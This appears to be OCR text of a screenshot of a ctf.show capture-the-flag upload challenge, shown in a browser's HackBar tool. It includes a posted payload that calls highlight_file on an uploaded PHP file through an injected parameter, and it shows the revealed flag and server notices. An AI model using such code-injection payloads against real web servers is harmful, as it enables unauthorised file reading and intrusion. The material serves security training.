 https://2a313...w/upload.php
新标签页
https://2a313573-68c9-499c-b021-1453a32c37
搜索
JS
ABP
W
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
https://2a313573-68c9-499c-b021-1453a32c3797.challenge.ctf.show/upload.php
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
1=highlight_file("903c00105c0141fd37ff47697e916e53616e33a72fb3774ab213b3e2a732f56f.php");
禁用
Cookies
CSS
表单
图片
网页信息
其他功能
标记
缩放
工具
查看源代码
选项
<?php
$flag="ctfshow{38e25b50-9704-48a7-ae32-1cb69f709ebc}";
?>
Notice: Undefined index: file in /var/www/html/upload.php on line 3
Notice: Undefined index: file in /var/www/html/upload.php on line 4
Notice: Undefined index: file in /var/www/html/upload.php on line 5
Notice: Undefined index: file in /var/www/html/upload.php on line 6
英
Notice: Undefined index: extension in /var/www/html/upload.php on line 8
文件上传失败！